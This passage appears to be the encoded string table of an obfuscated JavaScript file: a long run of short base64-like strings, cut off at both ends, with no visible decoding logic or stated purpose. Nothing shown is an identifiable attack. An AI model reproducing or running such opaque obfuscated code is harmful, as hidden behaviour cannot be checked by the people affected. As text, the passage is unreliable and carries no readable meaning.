ZcTSk2WPzZ','WPhdJmou','W4THd1fo','WRvmW53cMuC=','jmolW54aCG==','ACk3W7xdKmk+','bshdSmkSW6y=','WPpdJCo7Bmk4','WP1+WQ5Hya==','WOtcMIVdTHe=','WOhcKmkbWPrB','W6nTrsr4','WP/dImo8umkd','kCoQW6yyuW==','WOhcSGpdVdu=','WOpcS1T3WOy=','dmkKWPPLEG==','gWldQ8kwW7a=','BNvJbaO=','W6z9WOZcNwi=','W7JcM8kzFmos','WRhdKfNdI8kL','W6hcNSkdAq==','sSoNW5RcRmkn','fSocW73dRNu=','tYi6W6S=','WPvloaZcJa==','B8oHWRz6dW==','WPi3xZTo','W7XKoNTR','WRdcLCkdWPb6','qSoEW5JdJSkf','ESoPWOv2jW==','WQZcKY7dKdi=','W4OZdmoqwW==','W40UB8kSW70=','WOOKWQ5hyW==','W4dcJmo/uSkV','WRrVAJLb','W53dM8oLW68=','WQzJcSoYWPW=','WOuNWQLsEG==','W5lcIbO=','WRWFWOnXqG==','ffiMWOmQ','xSorWQ1IaG==','W4pdKK4pW70=','W4nLW5fhlW==','cComWPtdHMK=','aSkTauGb','W6hcJ8kywmou','WP3dLmohECkZ','uGFcM8onWQ8=','vbyMW53cSW==','WP1jk8o7WPK=','d8odmYnj','fLytWOin','c8kVaKKn','W5O5fmo+xq==','W6VdLmo7W5Oo','cfOB','p0raW7ddUa==','hCkQd1S=','W5XMouze','WQbPqsfP','FSk+W7NdKW==','bmoZWRhdNxK=','FSoaW6tdGmkD','DmkmDSkeW5G=','v8oNWOf5oW==','wCo3tSkPW7O=','CaVcRvC=','wJtcGSoq','imkzBmkJla==','kCobWOTdWOW=','l8klWObqBW==','W7DXk1TV','WQNcMdZcRmoo','zCkCWRrx','hhSxWQOZ','W5fUuhDC','WPNcJWVcNCoV','WOnrpmo6WPi=','nCo4F3nW','WO7cM0FcLCoI','jCksWR9Csa==','W6rfW5BcG0y=','W4C+zSkaWOG=','gSkRfeam','mGldV8k1W4W=','W7aglmoJra==','WOxdI8oCxmoG','aaXYFZS=','j8ovW6BdMhi=','ESkEWRzlWO4=','mmkiWO5fqq==','E0VcS2HC','W6NcQIpcP8oQ','WO/dJmoHva==','vdtcGSoF','y8krWRHCWRG=','WRnJlu0=','WRxdOmoaFCki','WPNcJb0=','zCoYWRb3','W5NcHg3cIfW=','e8ocjZPK','imkdfuef','W5y4wmkVdW==','W5ldLbhcUa==','W5TZEW1B','b1/cG8o4Aq==','q8oSW47dSSk6','WRddLCoztmoo','W5NcKCkw','eCoTWOVdV0W=','W6rWbe9U','WO5+WQrCuW==','WRBdSMFdUmo5','zmogDSkr','WOfFd8oLWQ8=','WOnXAafr','ALlcNNDs','W4CnW4NcLtq=','eGvWxIS=','e8oCWOjmWOe=','WRBcLc3dPXa=','W61ll21j','iSoLbZ8=','W4VdSqBcHem=','p8oOW6tdI2u=','W5xcNmkf','WOlcG0HrWOe=','BeBcQePb','k8o4WO4Hba==','r8o5W4BdSmog','WP3dGSkTW6Dl','WP9lmq==','W5fMdwTu','wSk6W6BdGSkG','ndZdGSkcW7e=','W58nW7xcOdq=','c8ovlJzE','WPNcRmkgWQi=','p8oADLXI','WR1BtWvK','rCotq8kaW4i=','W5ZdNWpcHMi=','rSo4W4ddRSkk','WQiRW6n1Ba==','orRdV8k0W6K=','mdBdQSkoW60=','AHmbW4tcPG==','rCkvWPPhWOO=','W4PWW4HIkW==','mJ3dMmk5W7W=','iJGQWRxcQq==','s03cKwnV','W4W4hmo0sq==','c8oJWQiX','W5ZcV3lcLLe=','W6LUWPdcO2u=','kmkqcx8e','q8kIWPVcSSoE','amoIWQmS','W67cV3RcQwe=','C8kzDCkapq==','W7JcRNxcK10=','WR7cGbNcVCom','WQpcQmkNWRv7','W5xdTdJcVhe=','lgeXWQa=','culcTCoesW==','WQzmsG5v','WPj9W6JcS3K=','e8ooWPTzWOW=','ySktzCk4','emoaW5FdJui=','WQrVW7xcGhS=','DSoZqCknW5O=','WOZdQCoTESk3','WQpdRwpdR8oA','W6nHWRPMFa==','nZ/dVmkvW78=','W7n0lffX','W7fLmfK=','W48LgColya==','WOfaimoY','ymkQW6hdHSk/','W5xcOmkoWRr3','usiKW6dcKq==','W47dQCoqW5Gz','W7G/sSktW7e=','W7hcHSknASot','WPBdMxpdRCoL','qcS9W6/cMW==','W4JcS2pcRxm=','jcePWQJcLq==','WOrJfWVcUG==','nLm4WPS7','yaZcICoSWRS=','eLTrW7hdSW==','W4xdN8oKW4qo','j8k+WRP6xG==','WQzUWP9vCq==','W7rrWO7cJaq=','d8o4rurs','WQ3cNfTrWQm=','EMBcR01z','xmkqWRneWQa=','nSo0WQhdS08=','amomW6O8vq==','W7pcMSkCFmoo','WP9cW6pcHNS=','jmkgWQHtua==','ECoLWQzL','smoqv8kgW7q=','khTAW4hdPq==','W5nCWOtcRx0=','B8kyW7ZdISkH','W63dQrRcHNW=','BsaGW5tcHG==','WQZdRNG=','r8kkWQbyWPm=','iKu6WQiw','W6HaWPNcM3q=','W6tdMrJcUwm=','W78+W6ZcTaO=','zSkxW43dHSkC','WQxdR34=','D3P2gW8=','W53dKCoV','WRNdPepdHCoG','aY3dTCkKW6S=','aCo5WO4oca==','gLvhW7VdLW==','WP08WPq5CW==','W4PNW45Kka==','oSomxMbR','Fmkyhc4J','WPVdJb7cSMa=','WQbUWQv0','W4S5fa==','W6riW5tcKLC=','s8oeW4ddP8kM','tfpcS2fu','x8otFSktW40=','gCkhWOXxsG==','W4JdIHVcVMm=','jmoIW5NdTeG=','amoXWOZdRNi=','ACkZW7xdKCk+','l8kuWOr8Aq==','W6r1W7Ccia==','WO1TWQXRqa==','WRNdRh7dLmo4','WOVdJ8oRySkO','W6hcPfhcTva=','WONdKSonuCow','W5ZdT8ohW7qW','WPD1Bd1V','W7JdI8o4W6Kd','WPzHWOLIDG==','W5j0vI1q','W6zTFa1o','WR1ovqu=','lbtdQmkqW5q=','fLTdW6hdPG==','W6hcGNBcN1O=','sIKWW6NcIa==','oWtdRCknW78=','aCkgWPr9Cq==','W7dcLgFcILS=','rSkwWPTxWO8=','oSkEWR8=','vSoiW4ZdO8kM','W5C6BIbL','yJG1cKW=','lci3WRFcPW==','WPRdHmojDCoX','W459wtm=','W4VdMWlcPhi=','i8o8W7Oava==','fc7dJ8k7W7y=','W5SpW7ZcLtS=','WP/dKCoQuSkV','sYNcLCoyWPW=','W6NcVmknnZ4=','vmkqsCkfcW==','y8omqwu=','bCoPWQGV','W7j3mLTV','WQFcHv9dWQK=','W45LmLT+','W6K4CCkFW4C=','W6ZdLSooW7u0','W4/dNWtcOW==','iJRdV8knW7S=','WQP9W7BcG0G=','W5hdP8oWW7yu','W6pdQd/cVhu=','lSoTWP45fa==','W4JcL8kAma==','W7xcImkCw8ok','iSoWWPNdS0u=','W4JdL8oOW6GD','W6fmWOhcLxO=','WRT7DsW=','WRtdOmobDSow','sIKZW73cNa==','W6jbW51KkW==','ldD1WRdcMq==','W7ZcV3BcJfe=','sdhcJCon','W6JdI8oVW6S7','WQCPWQ5DCW==','kZykWPVcTW==','aSoSWQBdPfi=','WPzyW5ZcGKS=','CeldQqOB','uW8vW6tcPa==','WR0YWQ9dza==','W5GYCCkQW5W=','WQHKWPHWAW==','WQi/WOTfvq==','WRjdW5xcN1e=','WRm0zGCW','i8kngL8U','W4niEHvi','WOJdMuBdPtK=','WR/cQCkVWQ5e','dCkXWPJdIaS=','uSolwmk5W64=','WPNcLGW=','W6bpqazX','EXpcHmotWP0=','gSkIWRPmxq==','W5j5qIDC','lZOUWQJcNW==','hCozWOTFWOe=','jSohW6aNFG==','cG1wvtS=','W6OGgCoPrq==','W7fYW4jKhW==','W4jKn01T','pCkslCopWPG=','WRtdS2pdRSoe','FCoqW5XrW4G=','W7b5FJjT','BCkjW53dL8k1','smkZv8kBoq==','FSoOWRb0ha==','p8oCWOjeWOW=','ymoOwSkvW4e=','a8oAdt17','h8keWQj+vq==','a0RcN8oLzq==','W4JdKf7dLmk7','W4hdHSokW4OE','WPxdGmoGxCke','WOpcLeFdPIq=','isO0WRS=','WPP2DZS=','iLyrWQGD','CmkYW6ddPSk5','FMfVW7ldGq==','W6JcJmkMv8oe','W4/dJSoLW5Co','dmo5WOeMbq==','W5ZcVfNcLh0=','WONcOmknWRv2','WP52b8o2WRK=','qSofBmkgW6a=','z8kxWQnt','W4r1qdTk','ECoBumkRW5u=','W7yEW5pcNqa=','lfOpWPGj','WQveW5JcINS=','aSoNW4Cpuq==','WPflmGe=','W4NcJe3cNLC=','WR7cLZVcOSoJ','cx3cICocFa==','WO/cG8kXe8o4','W4hcMmk6FSoR','yHeZW5ZcOW==','W6LdW7fupG==','W4DRW5r+mW==','WQP4DZ10','WPj/BbH1','iSoshcTY','WR8qB1BdOa==','W6LQWPVdKNS=','WPXaBZTr','bCoDjG==','B8oPWRT1','C0hcVK9+','z8ohW6mbda==','jmkEWQe=','WPShWQHDuq==','WP/cLdJcOSoV','gSo4WR8KbG==','fmoVW7CpDW==','b03cQCoRDa==','tSoGWQDycq==','rSkDWQDEWQG=','WRBdRSoFrSkA','fCofW6ddQuC=','buCiWOuk','gCoOWQTjWRi=','gSoLoXXN','l8onW6q9xW==','W7e5c8oLxW==','W58yW6FcHJ4=','W7BcIe3cT3C=','WPPgjvFcUW==','WRpcOttcRmks','WRDjscHh','c8kSfa==','iHSEWQJcMa==','W6JdNahcSey=','WPZcQcFdLa0=','WRxcIHNcTCoG','jCoaW7KaW4K=','nCoXW53dJNy=','W4CBxmkoW7K=','W6SWpmoMBq==','W5RdGXlcPq==','W47cNCko','iSokWOiVaq==','zCk3W7tcObW=','eCowWPhdSwi=','lIa0WQ/cNW==','WPVdTmocCmk4','W650j1j4','FCoZWRa=','WPRcPtpcNSoO','WQ17WRT/ya==','BmkxtCkumW==','lSoeoCoZzq==','nmk2W7SPua==','W6pdS8onW647','n8kTd18E','iCoJWRu8eW==','WPLxj8o3WOS=','hmonWPXmWPu=','buumWOKx','o8oLs2vq','W6NcG8ktnY4=','wbOmWO0n','bqXfqYG=','W4xcM8kJaSoS','W6GJhCoJvG==','DSogB8kcW4q=','s0dcV1za','pvTDWRRdTW==','khTkW6xdVG==','W5bHW4L5','W7vVluPT','WQu3WQXRxW==','C0zfW7NdSW==','W53cUCkkDSog','W4fWvIzk','W4v/lmol','WP7cHW7cRCoe','WPhdTg/dVSoi','lZpdISkoW7G=','tmkAuSkuaa==','t8o4WR84bG==','uYGHW5RcNa==','WRlcUSkrWQLZ','pf1EW7e=','gGyzueG=','WO/cObdcRmoQ','gglcVSoOEG==','WOBdJCom','p1/cSSoVqW==','WOncBSoMWPC=','WP5riCoL','keDDW6hdNG==','WQNdOMxdOSoU','o1LvW7VdOG==','mSoPWRpdS0u=','h1tdK8kYmq==','WP3dK8o/vSk1','tY0dW6VcUW==','WQvIgtVcTW==','iCoGWR8mnq==','xSodWRftoq==','uamFW5vx','cSoJWQG7fW==','bCo4W78fuW==','t8obBSkvW5G=','W6igxCkTW4a=','EetcJe9h','hrjXFaS=','hgjHW5FdKG==','F8oeD8keW40=','W7ldVt/dSmkf','CSoqwmk3W7u=','iCo2WQ/dPxq=','gMTLWRVdNG==','t8o8A8ktW4m=','vmoTt00d','pSoTs0j7','gCoGWQCX','g8oVWQKMfW==','imodWO9jWPa=','uYyMW6NcNG==','WRlcIcRdGcO=','F1hcS0vw','WOJcHSk6WP10','WOVdL8omrmox','j8oRWQRdTf4=','kf1dW7ZdTa==','WO7cGv99WQW=','WPfmCYXr','t8oxWQX8mG==','gSkSW7HOqa==','DSoPW6JcLSkX','kCo0WQfpWPi=','ESkOWRPWWQW=','kY81rgm=','q8k/WQSAfG==','WOD1Da==','WP4yW6JcPZ8=','ECk+W6ddOSk5','et4xtva=','cCktWQjbta==','W7SPW6/cOH0=','BSkeW7BdHSkR','WOvVpmotW54=','oJ7dS8kgW6O=','gCozjqq=','W6KvWOhdHH4=','DCoJWOrfcq==','osm/','W7hcLCkXfry=','cLpcH8ojzq==','W6VcVCk1lcW=','ymorDmkvW4m=','ASknDmkKoW==','WQ/dRfxdR8oE','W5WsW6hcVa==','grtdKmkXW44=','BmkvB8kQ','sYNcICoAWPW=','W7JcSmkBymo2','nmkseg8B','e2G8W6pcHW==','mt45','t8kQrmkkea==','B8ouWRPxjq==','hfTeW6hdUq==','bLiyWO8P','lmoIWQCQdW==','c8ouW7VdQNy=','eSo+W5GkrG==','B8kFWRvxWOm=','A8kZWPHLWPC=','omoFW6FdVwa=','qmoYvXLf','WQ3cGCkgWRLp','b2qWWO0U','y8oxFSkpW4K=','WPddISoB','hSoEodje','WQTeW4NdNua=','bCoaqwjQ','W4JcGSoyA3i=','WO3dRCo3x8oc','WOfOBsW=','pSoBw3vX','WRKJWRvusa==','BCk2C8kjbq==','munCW7ddPa==','WRpdTxpdOmou','WPb3EIXK','W4z5WP/cUf0=','jmoPWPHiWPy=','ECkwhICQ','WQ1CW5dcO0u=','W5vVluPT','udmXW6lcLq==','W4HOchLh','x8kRWRzuWOK=','W4XqW7fejG==','W5FdIr3cN1e=','WP00WQTGCW==','WO7dGmoGxCkV','hmowaXLq','iCo8WRpdUKO=','iIifWQZcNa==','o8o2WQBcJCo/','WRZcKtpdUW0=','t8o4WRX6bG==','iCkuWR1bqa==','lSo9WO9DWO8=','W77cI8kv','WQvLW7/cHKq=','aSo6W7OouG==','s3LOWQpcGW==','WPrJFtS=','WQTVfmo9WPS=','W4/cM8kb','h27cT8o4Eq==','t8oVWQ1ZbW==','WOBcGhLtWRy=','CmkoBSk1jG==','WOLZWQrfAG==','WPRcS8ksWR5S','hwRcVmo/AW==','WOz/AJ9L','W4ldNHNcMCo/','BKFcHMbB','WOtcLeflWRa=','gCkmAbTC','WPDYvazr','uaNcP8o9WPG=','cSk0WPZcT8oc','jGarqgu=','WRXqk8oNWOC=','WPxdKHJcPgm=','WOTkimoHWQe=','cW8vzg8=','WQJcKd3cSCoA','WPtcLKHdWRa=','W58qW6JcRG0=','W55vjhPA','lqiBzL4=','oSo3WQ3dS1K=','W7dcQxJcJea=','WPxdIwpdHSo/','WQvkpCoHWO4=','ng/cNmobvW==','A8opW6ZdPmkm','dmoHWQmMfW==','W7VdQCo+W5mJ','WPj/Ba==','W4RcMLJcQgy=','nX5sEJe=','W6PIW4BcNxW=','WRldOSo6xCok','WOjciSoWWP8=','W5RcI8kiaWG=','WPbfWRZdVxC=','ACk7zSkoeW==','WObaoSo0','WR5KWR59Fq==','W484vSkiW5O=','ycyZW7RcOW==','kHHZsHC=','oGGiWRFcHq==','i8kwWQHgFq==','W4OyW4VcSYK=','kmk0lhSm','yYuP','pSo7WQBdSNq=','WQNdKSozEmkY','smoIW4JdPSkg','F8oormkrW4a=','WQ3cMt/dObK=','fr5nAa==','fM3dNCkaW5q=','W4a6pSo3wW==','a8o4WPLAWPy=','W5WffSoItG==','c8o/WQmqfW==','udC4W6xcHa==','WP9bob/cJa==','wsJcMmoBWQW=','oCoGWR1oWRe=','WQTUWR9cBa==','eZK/weu=','WQLsdchcVG==','jmoaWQHdWRi=','oSoqobjf','WRjdW53cLvq=','pCoEW7BdVh4=','WQ/cRM5yWRa=','W4/dMX7cUwm=','s33dKSkuW5O=','WP5nk8oWWOO=','s8k0D8kyoq==','W5CtW6i=','bSoQWPRdVKi=','W6xcKIZcItC=','s8o6W4xdP8kC','WPNdM8oSvSkR','b1OqWOml','W4GUs8k4W6S=','W4pcRNhcJa==','WO7dLSoHxSkU','jtCnWO3cLa==','Bmknq8kzaq==','W4fRra==','WOtcKu99WQi=','W58eW6dcTWu=','WPNcGv8=','WQpdRMtdV8of','WPPtWRjYtq==','WQDtWO5dCq==','W5O+W63cRdy=','WPSnWPr3ya==','ECk7zmkIbW==','AIahW5tcPG==','ggvhW5BdKq==','bSoElq==','yCoVWRr1dq==','WOtcK2noWO0=','WRvyW5RcHf0=','WOxcKu5wWQS=','EeNcRKDb','WO3dMhZdU8oF','aKpdNCoHEa==','bv/cGCo1pG==','ySkVW53dP8kp','W5RcHCkFBCoq','W6T7WPVcK3O=','W7rdgvXj','sHJcICovWRe=','W5StW7hcItm=','y8oHySk1W40=','dH1tndq=','ECkbWQxcTZ4=','r8o6WOnKba==','ESk6W6hdKmkO','WONdHCojqSkX','x8kvWPPrWOK=','k8o+WQK/ea==','W68Xd8oNzG==','b8o/eZfL','lgX1cbW=','e8ooWOfzWOW=','EIG7W7/cHW==','bmkGc184','WQXKkCoyWOS=','W4ZcK8kxnZG=','WODVDIr1','WPxdHu/dQmo7','W5etWQxcTtS=','W73cHmomASou','W6TwEWrr','DCoSWQjOeq==','usG4','FeRcO10=','W5xcNmkmis8=','umoOW4tdSG==','nYqSquG=','jCkuWRL0ta==','gSoQWOJdUgy=','jmoCW7pdOg8=','WOTkpmo4WP8=','W4L1WO/cHNq=','F0ZcOej0','e2nhW7RdNG==','W5nxqbTF','WPPkjqZcTG==','v1btBtS=','zqayW4VcIa==','W5j0EbTC','W7ecnCoD','FmkBW4iFW5y=','hCo2cWbb','jIldK8knW5a=','AmoUWQfDaq==','E2dcQ0fy','WOJdKCoMuCkU','CCoIW77dR8kO','h8ociXa=','W7aBW6FcOJK=','bHzhFr0=','WR0pWQfFyq==','W5BdNt3cJMe=','W4n5va==','WPBdR8oHyCkR','W453ua==','nYVdRCkeW7a=','y8ogB8kGW5G=','mca+x38=','bSoKW7ivbW==','W4JdNWxcOxi=','W4xdKCo8W78s','W6lcPg3cKvG=','W7RcN8k1mru=','WQNdI8ozDmkb','n8o2WPddTvK=','WOrbjGZcQW==','bmoUWQmSpa==','qSo0W6RdSSkx','wCk6WQnCfW==','W5OZFmkaW7e=','dbHRsty=','a8oFzbLB','f8oXW4WouG==','bSkRbeK=','WQiWWOT3qa==','iJ3dSSk4W5S=','WR/cLSknWPze','j8oFrx5w','WPbwmXNcPW==','WR11AZ1W','W4mfg8oEDG==','Cdm1W7JcLq==','W7bpkhTf','dqGZB0S=','nevfW7ddPa==','rSoKASk0W4S=','E8ooWOfGlq==','iNCkWQiH','fmo9W5C/BW==','u2lcJh1m','W5BcG8kxis8=','nCoiWR3dTw8=','WRDKW6pcTMG=','WQBcLtVdSrO=','W70UW5y=','W6aZW7S9la==','W6xdKCo8W78F','r8oHW4ddOCkf','WOJcKadcMSo+','imoyWPmanq==','WR50hXlcIG==','qmocACkaW4e=','WPpcJeNdHSkR','W6RdUXlcM2q=','xI/cG8oz','FCkEWRnJWPq=','kmoSwN92','pmkPWRPdsa==','ns82xe0=','WQxcS05QWP0=','asa7WRJcMq==','cSkRe1Wf','WOFcKJO=','bsaPWQJcGa==','WRXNWQPQ','d8k6tKSg','rCoGW6ldGCkK','qSkDWQrgWPC=','qSkKWQnAWRq=','W4fPW59JmW==','WRlcL8k3WPnu','ECkYW5ldOSkU','WQjrmWRcQG==','WRviW5JcLeS=','W4FcQK3cTge=','jmoCW7pdOcy=','ASknAmkspG==','vGmtz24=','W41GWPRcIgy=','oSkuWQns','WPpdICoIvSkk','nSoFW6BdRwK=','WPJdGSodsCkp','WPxcUb7cISoA','s8oCW5hdM8ky','ymktWOvgWQy=','W6dcICkdD8ou','Amk3WR92WR8=','kKr5W57dMW==','oSkuWQnszW==','kK1aW7a=','WOFcGY3dQG8=','jSoQWQBcTKG=','W75Zlq==','gsaQ','WPzjnb3cTW==','tCkZE8kYdG==','j8otW6ddTMO=','W79dWR/cUuq=','W6b5yavj','W6pcKmknmcK=','nColWP9SWQ0=','WPtcNwnXWOC=','W6LQWOFcM2i=','aCo3WQhdTe4=','WQS2FH49','WR4oWOHjza==','nrLxFba=','Amk+W7pdTSkc','WOFcRxDKWP4=','rciGW4NcNa==','jmobW6xdGu4=','v8o5W5VdP8kp','W6/cPSkkldq=','qmooW4hdQ8kc','fXnbyNW=','WRLJWR14Bq==','WOqNWPX1xW==','WP9EfWJcGG==','WQ9zW43cGee=','kmoDs0z7','W7D2xdPw','W6VcNNJcTxi=','BComW4tdLSkP','WO4yW7TUpa==','WP9giCo7WOO=','WQZdPgtdQW==','W4bjW5DHeW==','FCkRW7xcOay=','WOtcKfroWQe=','qmkWWR5Bcq==','W6LQWOFcMW==','W7NcRZlcTmke','eHXPtWS=','WPvbW67cMxC=','pSoew3G=','rs44W6ddIG==','EsmYW7RcLG==','ltSQq2u=','imoHA1rx','W7hcNSkdA8ki','W50uz0VdVW==','W5NcQflcS24=','rWq8W6xcNa==','Dx3cGNrD','W43dVCo1W7iw','qsy3W6FcLW==','W4tcK13cOfG=','dXzeFG==','mmoHoJbA','DulcJhzF','WOrKWRHNAq==','WOhcLt3dTHK=','WQuQWRPkCG==','oCkQf20B','W5JcICkRtmoU','cmkNfe8b','WRtdNM/dOa==','kqWYWRxcNa==','DrLRW6VdNG==','WQL2WQCa','WQRdK8oGFmkJ','WOZdJSopr8oI','WPNcGh9RWOC=','wJRcS8oxWPy=','BmkzB8kM','zdGJwLK=','u8oRW6ldTCkm','mCo1W77dVgS=','W6LTW7HDaW==','WR88WOHaua==','dejhW53dOq==','wa9pAsG=','g8oPWQO=','WOaYWRjFza==','DxXPW7hdGa==','WQZcJINdTdu=','WO98AIHv','W7eEn8oysa==','ECkVW7VdKW==','W4v0W4POkq==','FColWPrLbq==','pmoIWQ0Mda==','W5ZdHfLkWQ0=','WPJcLclcNSoQ','xmomA8kVW4S=','g8oPFvv+','wSktWQvtWOO=','qsGWW7u=','leDbW7BdPq==','f0XcW6FdUW==','WO/dHSowuW==','cSoDWQe7nG==','W4XMWOxcHem=','i8ocW45EWOW=','hCoPWR48','WQLEW43cGKC=','xrVcP8oxWPW=','WP3cLxFdUqW=','wtaHW73cSW==','WOFcTKzAWOG=','WPhdRmo5DSkd','pmoMWOXKWPq=','W4BdKWmsW7e=','chpdMmkbW4G=','W63cH8khnIq=','WODUCt1S','WQ7cKXRdHaC=','W5K4Aq==','ACkPW7hdGSk5','WQzyW43cN2C=','AmkKtmkLiG==','W77cHCknFCok','WPvmmHdcLW==','oeJcG8oFDq==','x8kUW4tdOCk7','gY4lWRpcOW==','W4ZcNLRcHmk/','bb0TAxS=','iv0VWOi3','jJRdQmksW7S=','sdZcNSorWPC=','mKDtW6ZdPa==','W4v2W45Kna==','WOrMoqddRG==','W5PMvmkJaq==','W7DQWP3cIwq=','W4fPW5HOiW==','xZJcMmoLWOW=','egv+W6ldUG==','WRmPWQfhEq==','EI/cG8odWOO=','zCk1WRtdK8kS','uXTeW5vb','W58yy8k+W78=','omovyLnT','gSkNgfG=','WP5kimoYWOO=','WPhdGg/dGmoc','W4L0WOK=','W5BcItZdPWO=','W6XHg2HX','jmoBWReNkW==','yCk0WO5FWRC=','ofxcGmo4yq==','smobW7ddP8k/','mJRdRCkeW5y=','fSozWQPbWRm=','j8oEr3nO','bfXZW4ldRG==','WR9oW6JcPfm=','W40IlwuW','W4/cGmkb','W6BcQ8kOmdu=','pdO/WQ7cIq==','lYa+WQu=','W4eMCmkoW5O=','m8kCWQ9qxa==','W5nTuIza','WPD7jHtcSG==','WP1lfrFcVq==','WOTMpmo4WPy=','W53cJNlcMxW=','AmojCCkLW4m=','oCoOWRBdS1K=','oc/dR8koW7i=','WOXvpSo5WOC=','yCoHWQD0rG==','W5rOW5T0ga==','EmkUW7FdL8kI','mrxdVmkmW7S=','wmomAmkvW5W=','ld8UweK=','jCkhWQOwxq==','m8ool8oWFa==','W7j5rtvu','kCkBn8oqWPS=','idKUxLm=','WPVcI0Xg','W48+CW==','W4K3cSo0qq==','omorW6VdHMC=','WRaRWRLwCW==','W7nJkLDY','b8oJWOuNdq==','WRBdPKpdPSoj','mmojWRezgW==','WRRcMJtdTG==','WPtcKufbWQ4=','F8kcWOfFWP8=','BmkEWQlcQdi=','eSoPW6mjBW==','mIa7u1K=','WPlcIuHmWRa=','WRPrhCoMWQW=','rSk0W7JdTCke','WPxcKIZdObG=','WOLZjCoWWQ8=','j1n2W5BdGa==','udu3','WRLTcCoZWP0=','W5XGWOBcJ2e=','WPVcGunf','W5tcVmknmqS=','kG0Ozg8=','rgJcIMzg','W5RcLmkZlaO=','ysGGW7JcNW==','bSoPWPVdT0u=','W5xcSKlcN0C=','u8oOW4FdImkw','WPzHoH3cVG==','iqvzvtO=','WP9xnqhcOq==','nJ4ZseK=','gCoAiX0=','xqZcO8oKWQS=','W4fQW45blG==','W7dcRdVcU8kF','dfOpWPGj','WRtdS2VdR8ou','vSootmkuW6q=','W7GtvSkjW7G=','dmo7WRBdOL8=','smoUWRrZba==','WOfmlCo+W54=','p0zeW7ZdPq==','ff/cMmonxW==','bCozWOfMWPu=','qcy4W6dcLq==','kSo+WOxdLx0=','oaq8C2y=','bmo9W70buG==','adLTyqK=','WR7cOqlcMCoi','bCoWW6CvvW==','WPRcHKHgWPS=','kI49WQZcPa==','bYuZWRBcMq==','E2pcJeDq','WOv2FsDN','WPHIdXxcGW==','j8o8WRVdOG==','is3dJCkLW4K=','m8k0WQfqvq==','W7S6BSkiW4u=','adfbDJK=','WOfloGVcJa==','hIZdJmkWW78=','jW8Yq1a=','ndtdUCky','imotat5E','cuCkWQiE','WRqnWQTsuW==','W4O6tSkOW6i=','W4LMW59Pga==','WPdcPd3dUGW=','z8oXWQb0gG==','WRZcICkFAG==','W4X1o0XK','omo5WQm6gG==','lrhdM8kSoG==','WQ3cSqRdSG4=','WOxcSZJdKqW=','WO/dJmok','dfWyWOK=','W53cLSkgasS=','rSoIW43dUW==','i8o1WQBdUeW=','W5P/WOxcNw8=','WOJdRCoBtCoI','hSkEWR5bsa==','WQHUW5lcNfy=','W6lcI8kzASof','pmoaWO9uWP0=','sW4UW6dcHG==','WP/cR2DSWOC=','pCkdWP1mFq==','p3lcL8oVvq==','yCowFSktW5u=','hSkUbuio','W4H6nmoCWOy=','W6bQwcnk','amoapXzA','hH1gDqy=','W4X2WPRcJMC=','WQ5UW77cKMy=','D0BcQePQ','E8oVW5ZdTSkA','jmofWOPjWP0=','aKueWQan','WODenSk6WPi=','WOFcIeXBW6q=','h8kbWPP4Fq==','WQ3cRdVdTcu=','sYJcHmoxWRe=','E0hcMezq','W4C4yG==','pSoNW6ayvW==','W44qimoREW==','W75gnMHC','W7iDt8kBW4i=','m2VcVSoVqW==','nSoCWQ/dS0y=','WRpcJdZdPYy=','uIZcMCorWOS=','WQPQWOb4AW==','W6/cLmkMibq=','pIOUWP3cHa==','kZ0UB3m=','BI4wW5ZcTa==','cfasWOS=','W4WyW6tcOsm=','brbeyG==','jmorW6FdQMm=','W4OZyCkUW54=','xCkTW4xdKCko','csuxWQNcTG==','WRtdJmo8r8kR','WQZcGXVcMCoM','c8osW6FdRxi=','kXTSFJq=','WOZdL2ZdUSod','WPJdSmoDxmkb','Cmkqymk4','dCo/kX5n','E8oVW4BdTSkA','imkdk8obWP4=','WPlcRrZdMsO=','DftcSKfh','AmkiDCkXoG==','ECkoW5/dTCkQ','WOninWhcTG==','n8kikLWd','dSoBW4Swrq==','yJRcUmoCWQO=','r0FcSNja','W4xdKCo8W78F','gJ8wtwq=','n8oAWQVdV0C=','e1TCWR8w','maJdRmkTW7u=','nwqfWQOP','WP95taTI','WQdcJLLfWQm=','g8kKjL0d','CdJcRSoJWOK=','fr5eCIK=','CdlcN8oaWOK=','WO9cW4RcHei=','hmo/hGjT','uSocW4pdLSkD','W54dtCkdW4u=','WOy0WO1uxa==','r8k1WPXRWP4=','WP1qmXBcPW==','W73cMmkjrSom','WRD/W5lcIh4=','zmozuCkhW4i=','WPzsWOfNCq==','lIK0tq==','W5tdLHS=','FMX8WQZdMW==','gCoGWQCXcG==','CSoVW43dTmkP','sZuXW6O=','qSkrW5RdLmkg','sZxcG8od','W5ZdKSo4WQeF','W7nQlrb+','WQnMWPrWDG==','n8oFW77dTNq=','W4HXl01U','WPpcJv5sWQG=','hCkHuG==','bCo4iXzG','W4PWW59JmW==','mSkYWQvCva==','WOldK8oiuCok','mLfEW7i=','CSkDBmkY','u8oSW5VdRa==','WRjoW7dcPgu=','ECk4WQu=','WQ9VW4ZcLxO=','vKKolMS=','p8oaxG==','WPXec8odWPi=','WRKJWRvu','WOhcLvJcTN0=','WPddJmoUv8kZ','WOVcJeNcQ8oK','WPJcUaRcGCoY','ESktWQjbWOi=','WRnFW5BcNee=','nSo/WPxdPMu=','x8ktW7RdOCk9','DCo4W4ZdSmkx','WQtcT8knWQS=','pSoDuq==','W7u/h8ofrq==','kmodjqrB','W5iqiCo8FW==','W7vJWOJcHx8=','cYy2WQxcUq==','Bv/cTvj5','Cmkqymk4la==','W4dcN17cNha=','qmooCmkcW4e=','W6VcS8kNESok','nImfDq==','W6HxW410iG==','WQNcQSk0WP9p','jmomaa==','zmosW79uWPi=','W7LdnLDX','FSoLWQDNdq==','l17cMSo/yq==','WRrzW4dcNfC=','WQxdS3pdNmoq','jCkSW6pdLmoJ','WQtcIxXPWQC=','WORdH8kffSob','WPxcIs3dUGW=','W47dLf7dMmkR','jCopWOfdWQC=','WRddG0ddI8oC','W7PREZnH','D0VcO0fn','W7CZW4NcLti=','f0efWOaC','fLqrWP8=','WOtcKejs','aCodWPreWPq=','WPLUWP51yW==','umkDC8kGja==','b8oNWOGXgW==','CwBcReHr','pqqRWO/cPa==','W7hcTCkPhsq=','bu7cMCoDrG==','rGi4W6NcNq==','ocuUB0G=','lurCW7ZdOG==','WPJdGSo/vSkt','FLCjWRVcRG==','AYFcGCo5WOe=','W4SmW4dcLda=','W69EWQZcK3C=','BrNcGmo6WO0=','jSoHWO/dUKG=','WO9ceCo2WPe=','DxDVW7ddIa==','W7WUf8ohxa==','bHK7WPFcIa==','vdlcJCoqWPe=','avSi','W4OyW73cSxu=','fmoIWP9GWQ4=','BKNc